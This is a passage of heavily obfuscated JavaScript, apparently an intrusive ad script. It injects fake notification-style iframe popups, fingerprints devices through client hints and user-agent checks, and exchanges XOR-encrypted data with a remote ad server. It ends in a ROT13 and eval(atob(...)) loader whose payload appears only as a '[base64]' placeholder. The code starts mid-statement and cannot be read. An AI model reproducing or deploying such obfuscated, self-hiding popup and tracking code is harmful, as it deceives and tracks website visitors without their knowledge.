KQ=KL[X(0x3a6d,0x6)](),KB=KQ[0x0],KQ[0x1][X(0x3a73,0x4)](X(0x3a77,0x14))==X(0x3a8b,0xf)?((KA=KE[X(0x308a,0xb)][X(0x27f7,0x12)](X(0x35cd,0x2)))[X(0x3a9a,0x4)]=X(0x3a9e,0x1a),KA[X(0x384c,0x6)]=KB,KA[X(0x2a3c,0x7)]()):KE[X(0x3a39,0xb)][X(0x384c,0x6)]=KB,[0x2];}});});}function K4(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)]);}var K5,K6=(function(){function KE(KU){var Kb=this;this[X(0x3ab8,0x18)]=new Map(),this[X(0x3ad0,0x14)]=new Map(),this[X(0x3ae4,0x1a)]=KU,X(0x3afe,0x1b)in window&&(this[X(0x3b19,0xb)]=new window[(X(0x3afe,0x1b))](function(KD){KD[X(0x2a43,0xa)](function(KQ){return Kb[X(0x3b24,0x13)](KQ);});},this[X(0x3b37,0xe)]()));}return KE[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},KE[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(KU){this[X(0x3ab8,0x18)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],KU[X(0x3317,0x17)]),KU[X(0x3317,0x17)]>this[X(0x3ae4,0x1a)]?this[X(0x3ad0,0x14)][X(0x3b49,0x4)](KU[X(0x2954,0x8)])||this[X(0x3ad0,0x14)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],performance[X(0x2bd8,0x4)]()):this[X(0x3ad0,0x14)][X(0x3b4d,0x8)](KU[X(0x2954,0x8)]);},KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x332e,0xc)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b19,0xb)]?this[X(0x3ab8,0x18)][X(0x3a73,0x4)](KU):X(0x3b5c,0x4);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){var Kb=this[X(0x3ad0,0x14)][X(0x3a73,0x4)](KU);return Kb?performance[X(0x2bd8,0x4)]()-Kb:null;},KE;}()),K7=function(KE){function KU(){var Kb=null!==KE&&KE[X(0x2b39,0x7)](this,arguments)||this;return Kb[X(0x3b66,0xc)]=new Map(),Kb;}return function(d,Kb){if(typeof Kb!==X(0x2adc,0xb)&&null!==Kb)throw new TypeError(X(0x2ae7,0x1b)+String(Kb)+X(0x2b02,0x27));function KD(){var Xn=K;this[Xn(0xeb)]=d;}cH(d,Kb),d[X(0x2ab7,0xc)]=null===Kb?Object[X(0x2b29,0x8)](Kb):(KD[X(0x2ab7,0xc)]=Kb[X(0x2ab7,0xc)],new KD());}(KU,KE),KU[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return cV(cV({},KE[X(0x2ab7,0xc)][X(0x3b37,0xe)][X(0x2ad6,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KU[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(Kb){typeof Kb[X(0x3b66,0xc)]!==X(0x3b72,0xc)&&(KE[X(0x2ab7,0xc)][X(0x3b24,0x13)][X(0x2ad6,0x6)](this,Kb),this[X(0x3b66,0xc)][X(0x3b45,0x4)](Kb[X(0x2954,0x8)],Kb[X(0x3b66,0xc)]));},KU[X(0x2ab7,0xc)][X(0x3b7e,0xe)]=function(Kb){return this[X(0x3b66,0xc)][X(0x3a73,0x4)](Kb);},KU;}(K6),K8=(function(){function KE(KU){this[X(0x3b8c,0x4)]=new K6(KU),this[X(0x3b90,0x4)]=new K7(KU);}return KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){this[X(0x3b8c,0x4)][X(0x3348,0xa)](KU),this[X(0x3b90,0x4)][X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){this[X(0x3b8c,0x4)][X(0x333a,0xe)](KU),this[X(0x3b90,0x4)][X(0x333a,0xe)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b55,0x7)](KU);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b60,0x6)](KU);},KE[X(0x2ab7,0xc)][X(0x3b94,0xf)]=function(KU){return X(0x27d6,0x0)[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b55,0x7)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b60,0x6)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b7e,0xe)](KU));},KE;}());function K9(KE){return K5||(K5=new K8(KE)),K5;}var eo=!0x0,Kc=c5(0xa),KK=new Set();function KX(KE,KU,Kb){return eo&&(c6(KE,c2[X(0x3421,0xa)](/randomClassName/g,Kc)),eo=!0x1),function(KD,KQ,KB){var KA=KD[X(0x27f7,0x12)](X(0x3123,0x8));return KK[X(0x29f1,0x4)](KA),KA[X(0x285b,0xc)]=[Kc,Kc+X(0x3ba5,0xa),Kc+X(0x2dfe,0x2)+KQ[X(0x3baf,0x6)],Kc+X(0x2dfe,0x2)+KQ[X(0x3bb5,0x6)]][X(0x27d0,0x6)](X(0x30da,0x2)),KA[X(0x312b,0x8)]=X(0x27d6,0x0),KD[X(0x3095,0x14)][X(0x2821,0xf)](KA),KL(),new Promise(function(Ka,Ki){KA[X(0x2a6d,0x8)]=function(){var Kk,KS=null===(Kk=KA[X(0x35a9,0x12)])||void 0x0===Kk?void 0x0:Kk[X(0x308a,0xb)];KS&&(c6(KS,c1),function(Ks,Kp,KC,Kf,KY){var Kx=Kp[X(0x3151,0x6)];!function(X8){try{for(var X9=0x0;X8&&X9<0xa;X8=X8[X(0x288b,0xf)][X(0x289a,0x10)][X(0x2879,0x12)],X9++)cI(X8);}catch(Xc){}}(Kp);var Kt=0x0,KO=K9(0.9);KO[X(0x3348,0xa)](Ks);var Kq=c7(Kx,X(0x3c2d,0x4),X(0x3c31,0xc));Kq[X(0x3c3d,0xa)]=function(X8){var X9=function(XK){try{for(var XX=0x1,XI=XK,XG=0x0;XI&&XG<0x32;XI=XI[X(0x2867,0x12)]||XI[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],XG++)XX*=parseFloat(XI[X(0x2809,0x7)][X(0x28aa,0xa)])||0x1;return XX;}catch(XH){return XH&&XH[X(0x28b4,0xa)];}}(X8[X(0x2954,0x8)]),Xc=c8()-Kt;KO[X(0x333a,0xe)](Ks),Kf([KC[X(0x3c47,0x4)],X8,X9,Xc,KO[X(0x3b55,0x7)](Ks),KO[X(0x3b60,0x6)](Ks),KO[X(0x3b94,0xf)](Ks),Ks[X(0x3c4b,0xf)],Ks[X(0x3c5a,0x10)]]);};var Kr=c7(Kq,X(0x3c2d,0x4),X(0x3c6a,0x6)),Kv=c7(Kr,X(0x3c2d,0x4),X(0x3c70,0x6)),X0=c7(Kv,X(0x3c76,0x4));X0[X(0x2a6d,0x8)]=function(){Ks[X(0x3bea,0xc)][X(0x3bf6,0x8)](Kc+X(0x3ba5,0xa)),Kt=c8();var X8=K2(K1(KC[X(0x3c47,0x4)])[0x0]),X9=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));X9[X(0x3a9a,0x4)]=X(0x3c80,0x10),X9[X(0x384c,0x6)]=X8;var Xc=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));Xc[X(0x3a9a,0x4)]=X(0x3c90,0xe),Xc[X(0x384c,0x6)]=X8,window[X(0x3c9e,0xe)](KI,0x1388);},X0[X(0x3848,0x4)]=KC[X(0x3c70,0x6)];var X1=typeof KC[X(0x3cac,0xf)]==X(0x351f,0x8)?KC[X(0x3cac,0xf)]:X(0x27d6,0x0),X2=c7(Kr,X(0x3c2d,0x4),X(0x3cbb,0xa)+(X1[X(0x3cc5,0x6)]()===X(0x27d6,0x0)?X(0x3ccb,0x14):X(0x27d6,0x0)));c7(X2,X(0x3c2d,0x4),X(0x3cdf,0x7))[X(0x3ce6,0xc)]=KC[X(0x3cdf,0x7)],c7(X2,X(0x3c2d,0x4),X(0x3cac,0xf))[X(0x3ce6,0xc)]=X1;var X3=function(){return Kq[X(0x3bea,0xc)][X(0x29f1,0x4)](X(0x3cf2,0xb));},X4=function(){return Kq[X(0x3bea,0xc)][X(0x3bf6,0x8)](X(0x3cf2,0xb));},X5=c7(Kq,X(0x3c2d,0x4),X(0x3cf2,0xb));X5[X(0x3cfd,0xc)]=X(0x3d09,0x17)+c4+X(0x3d20,0x3),X5[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X4();},X5[X(0x3d37,0x10)]=function(){return!K4()&&X4();};var X6=c7(Kq,X(0x3c2d,0x4),X(0x3d47,0x6));X6[X(0x3cfd,0xc)]=X(0x3d4d,0xe)+c3+X(0x3d20,0x3),X6[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X3();},X6[X(0x3d5b,0x10)]=function(){return!K4()&&X3();};var X7=c7(Kq,X(0x3c2d,0x4),X(0x3d6b,0x7));X7[X(0x3ce6,0xc)]=String[X(0x27b1,0x10)](0xd7),X7[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),KO[X(0x333a,0xe)](Ks),KY();},c7(Kx,X(0x3c2d,0x4),X(0x3d72,0xe));}(KA,KS,KB,Ka,Ki));};})[X(0x3bbb,0xa)](function(){KA[X(0x2809,0x7)][X(0x28aa,0xa)]=X(0x3bc5,0x2),setTimeout(function(){var Ka;null===(Ka=KA[X(0x3bc7,0xe)])||void 0x0===Ka||Ka[X(0x3bd5,0xf)](KA),KK[X(0x3b4d,0x8)](KA),KL();},0xc8);});function KL(){var Ka=new RegExp(Kc+X(0x3be4,0x6)),Ki=0x0;KK[X(0x2a43,0xa)](function(Kk){for(var KS=0x0;KS<Kk[X(0x3bea,0xc)][X(0x29d2,0x8)];KS++){var Ks=Kk[X(0x3bea,0xc)][KS];if(Ka[X(0x294e,0x6)](Ks)){Kk[X(0x3bea,0xc)][X(0x3bf6,0x8)](Ks);break;}}Kk[X(0x3bea,0xc)][X(0x29f1,0x4)](Kc+X(0x2dfe,0x2)+Ki),Ki++;});}}(KE,KU,Kb);}function KI(){var KE=null;Array[X(0x27a7,0x6)](KK)[X(0x3bfe,0xa)]()[X(0x2a43,0xa)](function(KU){var Kb,KD=(null===(Kb=KU[X(0x2867,0x12)])||void 0x0===Kb?void 0x0:Kb[X(0x3a20,0xa)])===X(0x3c08,0x6);KE?KD&&KU[X(0x3c0e,0xf)]===KE||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x3c1d,0x10)](KU,KE):KD&&null===KU[X(0x3c0e,0xf)]||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x2821,0xf)](KU),KE=KU;});}const KG=[0x55,0xaa,0x33,0x99];function KH(KE,KU,Kb){return new Promise(function(KD,KQ){var KB=new XMLHttpRequest();KB[X(0x3d8e,0xf)]=function(){KB[X(0x3d9d,0x10)]=X(0x3dad,0x6);},KB[X(0x2a6d,0x8)]=function(){0xc8!==KB[X(0x3729,0x8)]&&KQ(new Error(X(0x3db3,0x1a)+KB[X(0x3729,0x8)]));var KA=new FileReader();KA[X(0x2a6d,0x8)]=function(){KD(KA[X(0x2a75,0x8)]);},KA[X(0x3dcd,0x17)](KB[X(0x3de4,0xb)]);},KB[X(0x3453,0x6)](X(0x3def,0x6),KE),function(KA,KL){KA&&KL&&typeof KL===X(0x371a,0x8)&&Object[X(0x30d4,0x6)](KL)[X(0x2a43,0xa)](function(Ka){var Ki=KL[Ka];KA[X(0x3753,0x16)](Ka,Ki);});}(KB,Kb),KB[X(0x37ea,0x6)](KU);});}function KV(KE,KU,Kb,KD){return KH(KU,function(KQ,KB){const KA=unescape(encodeURIComponent(KQ)),KL=new ArrayBuffer(KA[X(0x29d2,0x8)]),Ka=new Uint8Array(KL),Ki=KB[X(0x29d2,0x8)],Kk=KG[X(0x29d2,0x8)];for(let KS=0x0;KS<KA[X(0x29d2,0x8)];KS++)Ka[KS]=KA[X(0x3d80,0xe)](KS)^KB[X(0x3d80,0xe)](KS%Ki)^KG[KS%Kk];return KL;}(JSON[X(0x370e,0xc)](Kb),KE),KD)[X(0x2b5a,0x6)](function(KQ){return new Promise(function(KB,KA){var KL=function(Ka,Ki){const Kk=new Uint8Array(Ka),KS=Kk[X(0x29d2,0x8)],Ks=Ki[X(0x29d2,0x8)],Kp=KG[X(0x29d2,0x8)];for(let Kf=0x0;Kf<KS;Kf++)Kk[Kf]=Kk[Kf]^Ki[X(0x3d80,0xe)](Kf%Ks)^KG[Kf%Kp];const KC=String[X(0x27b1,0x10)][X(0x2b39,0x7)](null,Kk);return decodeURIComponent(escape(KC));}(KQ,KE);try{KB(JSON[X(0x3df5,0x7)](KL));}catch(Ka){KA(new Error(X(0x3dfc,0x10)));}});});}var Kw,Ku,Kl;function KN(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:if(!(X(0x2e24,0x12)in navigator))return[0x2,Promise[X(0x3e0c,0xa)](void 0x0)];if(Kw)return[0x2,Promise[X(0x3e0c,0xa)](Kw)];KU[X(0x2b9d,0x7)]=0x1;case 0x1:return KU[X(0x2bac,0x6)][X(0x2996,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2e24,0x12)][X(0x3e16,0x1b)]([X(0x3e31,0x7),X(0x3e38,0x14)])];case 0x2:return KE=KU[X(0x3a6d,0x6)](),Kw=KE,[0x2,KE];case 0x3:return KU[X(0x3a6d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Kz(KE){if(KE)return{'Mnd-Sec-CH-UA-Platform-Version':KE[X(0x3e38,0x14)],'Mnd-Sec-CH-UA-Model':KE[X(0x3e31,0x7)]};}function KM(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:return[0x4,KN()];case 0x1:return[0x2,(KE=KU[X(0x3a6d,0x6)]())&&Kz(KE)];}});});}function KP(KE,KU){if(!KU)return KE;var Kb=KU[X(0x3e38,0x14)];try{var KD=new URL(KE);return KD[X(0x3e4c,0x10)][X(0x3e5c,0x8)](X(0x3e64,0x23),Kb),KD[X(0x2bf7,0xb)]();}catch(KQ){return KE;}}function KW(KE){var KU=KE[X(0x3ea6,0x10)],Kb=KE[X(0x3eb6,0xa)],KD=KE[X(0x3ec0,0x8)],KQ=KE[X(0x3ec8,0x7)],KB=KE[X(0x3ecf,0xb)];return cw(this,void 0x0,void 0x0,function(){var KA,KL,Ka;return cu(this,function(Ki){switch(Ki[X(0x2b9d,0x7)]){case 0x0:return KA={'ref':KU[X(0x3a39,0xb)][X(0x384c,0x6)],'limit':KQ,'mndDebug':KB},KL=Kb+KD,[0x4,KM()];case 0x1:return Ka=Ki[X(0x3a6d,0x6)](),[0x2,KV(KD,KL,KA,Ka)];}});});}function Kn(KE){var KU;return{'promise':new Promise(function(Kb){KU=setTimeout(Kb,KE);}),'cancel':function(){clearTimeout(KU);}};}!function(KE){KE[X(0x3e87,0x4)]=X(0x3e87,0x4),KE[X(0x3e8b,0x6)]=X(0x3e8b,0x6);}(Ku||(Ku={})),function(KE){KE[X(0x3e91,0x6)]=X(0x3e91,0x6),KE[X(0x3e97,0x8)]=X(0x3e97,0x8),KE[X(0x3e9f,0x7)]=X(0x3e9f,0x7);}(Kl||(Kl={}));var Km=X(0x3fe9,0x1e),KZ=X(0x4007,0x1e),KT=X(0x4058,0x30),Kh=X(0x4088,0xc);function Kg(){return!!window[X(0x34f8,0xa)]&&(!!Boolean(sessionStorage[X(0x3494,0xa)](KT))||window[X(0x3a39,0xb)][X(0x382f,0x6)][X(0x4094,0xc)](0x1)===Kh&&(sessionStorage[X(0x349e,0xa)](KT,X(0x40a0,0x6)),window[X(0x34f8,0xa)][X(0x40a6,0x10)]({},X(0x27d6,0x0),window[X(0x3a39,0xb)][X(0x381d,0xb)]+window[X(0x3a39,0xb)][X(0x40b6,0x8)]),!0x0));}function KR(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)])&&!(navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2942,0x6))||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2948,0x6)))&&X(0x4126,0x10)in window?window[X(0x3453,0x6)](X(0x4136,0xf)):window;}var KF,KJ,Ky=JSON[X(0x3df5,0x7)](X(0x4145,0x40)),Kj=c8();c0[X(0x4185,0xc)]=void 0x0,(KF=c0[X(0x4185,0xc)]||(c0[X(0x4185,0xc)]={}))[X(0x4191,0x7)]=X(0x4191,0x7),KF[X(0x4198,0x8)]=X(0x4198,0x8),KF[X(0x2978,0x6)]=X(0x2978,0x6),c0[X(0x41a0,0xc)]=void 0x0,(KJ=c0[X(0x41a0,0xc)]||(c0[X(0x41a0,0xc)]={}))[X(0x2988,0x4)]=X(0x2988,0x4),KJ[X(0x41ac,0x8)]=X(0x41ac,0x8),function(KE,KU){var Kb=function(Kt){for(var KO=0x0;KO<0xa;KO++){if(Kt[X(0x2988,0x4)]===Kt)return Kt[X(0x308a,0xb)];try{Kt[X(0x41b4,0x8)][X(0x308a,0xb)],Kt=Kt[X(0x41b4,0x8)];}catch(Kq){return Kt[X(0x308a,0xb)];}}return Kt[X(0x308a,0xb)];}(KE);if(!function(Kt){var KO=X(0x41bc,0x30);return!!Kt[X(0x288b,0xf)][KO]||(Kt[X(0x288b,0xf)][KO]=0x1,!0x1);}(Kb)){var KD=KU[X(0x41ec,0x12)];if(KD){var KQ,KB,KA,KL,Ka,Ki,Kk=Kg(),KS=(KQ=KD[X(0x3848,0x4)],(KB=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x2e07,0x6)](KQ))&&KB[0x1]),Ks={'adZone':KS,'baseUrl':(KL=KD,Ka=KL[X(0x30a9,0x10)](X(0x4025,0x1c)),Ka||(KA=-new Date()[X(0x4041,0x17)]()/0x3c,KA>=-0x1&&KA<=0x4?KZ:Km)),'displayDelay':0x0,'posH':c0[X(0x4185,0xc)][X(0x4191,0x7)],'posV':c0[X(0x41a0,0xc)][X(0x2988,0x4)],'timeoutAfterClick':0x0,'timeoutAfterClose':0x0,'numberOfNotificationsOnPage':0x1,'delayBetweenNotifications':0x2710,'debug':Ky[X(0x41fe,0x7)],'mndDebug':Kk},Kp=function(Kt){return new(function(){function KO(){this[X(0x40be,0xa)]=localStorage||sessionStorage,this[X(0x40c8,0x4)]=X(0x40cc,0xa)+Kt;}return KO[X(0x2ab7,0xc)][X(0x40d6,0x1f)]=function(){var Kq=this[X(0x40be,0xa)][X(0x3494,0xa)](this[X(0x40c8,0x4)]);if(null===Kq)return null;var Kr=+Kq;return c8()-Kr>0xa4cb80?null:Kr;},KO[X(0x2ab7,0xc)][X(0x40f5,0x1f)]=function(Kq){this[X(0x40be,0xa)][X(0x349e,0xa)](this[X(0x40c8,0x4)],String(Kq));},KO[X(0x2ab7,0xc)][X(0x4114,0x12)]=function(){this[X(0x40d6,0x1f)]()<c8()+0x64&&this[X(0x40be,0xa)][X(0x34a8,0xe)](this[X(0x40c8,0x4)]);},KO;}())();}(KS),KC=null,Kf=Kp[X(0x40d6,0x1f)]();Kn(Math[X(0x29e2,0x4)](0x0,+(Kf||0x0)-c8()-0xea60))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){var Kt=function(KO,Kq){return cw(this,void 0x0,void 0x0,function(){var Kr,Kv;return cu(this,function(X0){switch(X0[X(0x2b9d,0x7)]){case 0x0:return[0x4,KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x2,'mndDebug':Kq[X(0x3ecf,0xb)]})];case 0x1:return Kr=X0[X(0x3a6d,0x6)](),[0x4,KN()];case 0x2:return Kv=X0[X(0x3a6d,0x6)](),[0x2,new Promise(function(X1,X2){Kr[X(0x3eda,0x16)]||X2(new Error(X(0x3ef0,0x16))),Kr[X(0x3f06,0xa)]||X2(new Error(X(0x3f10,0x17)));var X3=Kr[X(0x3eda,0x16)];Kq[X(0x3f27,0x10)]=0x3e8*+X3[X(0x3f27,0x10)],Kq[X(0x3baf,0x6)]=X3[X(0x3f37,0x20)][X(0x3a2a,0xf)](),Kq[X(0x3bb5,0x6)]=X3[X(0x3f57,0x1e)][X(0x3a2a,0xf)](),Kq[X(0x3f75,0x17)]=0x3e8*+X3[X(0x3f75,0x17)],Kq[X(0x3f8c,0x17)]=0x3e8*+X3[X(0x3f8c,0x17)],Kq[X(0x3fa3,0x24)]=Math[X(0x29e6,0x4)](0x2,Math[X(0x29e2,0x4)](0x1,+X3[X(0x3fa3,0x24)])),Kq[X(0x3fc7,0x22)]=0x3e8*+X3[X(0x3fc7,0x22)],X1(Kr[X(0x3f06,0xa)][X(0x27ad,0x4)](function(X4){return cV(cV({},X4),{'icon':KP(X4[X(0x3c70,0x6)],Kv)});}));})];}});});}(Kb,Ks);return Ki=cv(X(0x420f,0x10),KD[X(0x3848,0x4)]),Kt;})[X(0x2b5a,0x6)](function(Kt){if(!(Kt[X(0x29d2,0x8)]<0x1)){null===Kf&&(Kf=Kj+Ks[X(0x3f27,0x10)]);var KO=Kf-c8();Kn(Math[X(0x29e2,0x4)](KO,0x0))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kt[0x0]),function(Kq){0x2===Ks[X(0x3fa3,0x24)]&&Kq[X(0x29d2,0x8)]>0x1&&(KC=Kn(Ks[X(0x3fc7,0x22)]))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kq[0x1]);});}(Kt);});}})[X(0x3382,0x7)](Kx);}}function KY(Kt){Kp[X(0x4114,0x12)](),KX(Kb,Ks,Kt)[X(0x2b5a,0x6)](function(KO){var Kq=KO[0x0],Kr=KO[0x1],Kv=KO[0x2],X0=KO[0x3],X1=KO[0x4],X2=KO[0x5],X3=KO[0x6],X4=KO[0x7],X5=KO[0x8];if(!Kk)return function(X6,X7,X8,X9,Xc,XK,XX,XI,XG){var XH=KR();return Promise[X(0x3731,0x4)]([cG(),Ki,KN()])[X(0x2b5a,0x6)](function(XV){var Xw=XV[0x0],Xu=XV[0x1],Xl=XV[0x2],XN=K1(X6),Xz=XN[0x0];K0(Xu,XN[0x1],XN[0x2],XN[0x3],X7,X8,X9,Xw,Xc,XK,XX,XI,XG,0x0,0x0);var XM=KP(K2(Xz),Xl);return K3(XH,Xu,XM,Ks[X(0x41fe,0x7)]);})[X(0x3382,0x7)](Kx);}(Kq,Kr,Kv,X0,X1,X2,X3,X4,X5);KE[X(0x3453,0x6)](Kq);})[X(0x2b5a,0x6)](function(){return Ks[X(0x3f75,0x17)];})[X(0x3382,0x7)](function(){return Ks[X(0x3f8c,0x17)];})[X(0x2b5a,0x6)](function(KO){null==KC||KC[X(0x421f,0x8)]();var Kq=c8()+KO;return Kp[X(0x40f5,0x1f)](Kq),Kn(Math[X(0x29e2,0x4)](0xea60,KO))[X(0x4205,0xa)];})[X(0x2b5a,0x6)](function(){return function(KO,Kq){return KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x1,'mndDebug':Kq[X(0x3ecf,0xb)]})[X(0x2b5a,0x6)](function(Kr){return new Promise(function(Kv,X0){(!Kr[X(0x3f06,0xa)]||Kr[X(0x3f06,0xa)][X(0x29d2,0x8)]<0x1)&&X0(new Error(X(0x3f10,0x17))),Kv(Kr[X(0x3f06,0xa)][0x0]);});});}(Kb,Ks);})[X(0x2b5a,0x6)](function(KO){KY(KO);})[X(0x3382,0x7)](Kx);}function Kx(Kt){Ks[X(0x41fe,0x7)]&&console[X(0x4227,0x4)](Kt);}}(window,document),Object[X(0x422b,0x13)](c0,X(0x423e,0xe),{'value':!0x0});}({});}(function(e,X){var Xm=K;const I=X(Xm(0xec)),G=eval(X('ngbo'));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){var XZ=K;return X[XZ(0xe4)](/[a-zA-Z]/g,function(I){var XT=XZ,G=I<='Z'?0x41:0x61;return String[XT(0xe5)](G+(I[XT(0xe8)](0x0)-G+0xd)%0x1a);});}),eval(atob(Xh(0xed)))));}())
